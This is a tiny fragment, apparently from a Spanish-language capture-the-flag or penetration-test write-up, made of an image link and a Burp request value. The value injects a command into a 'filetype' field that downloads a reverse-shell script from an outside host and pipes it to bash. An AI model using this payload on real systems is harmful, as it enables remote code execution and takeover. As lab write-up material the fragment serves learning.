 Petición Burp: filetype=png;curl http://10.10.16.6/revshell.sh|bash #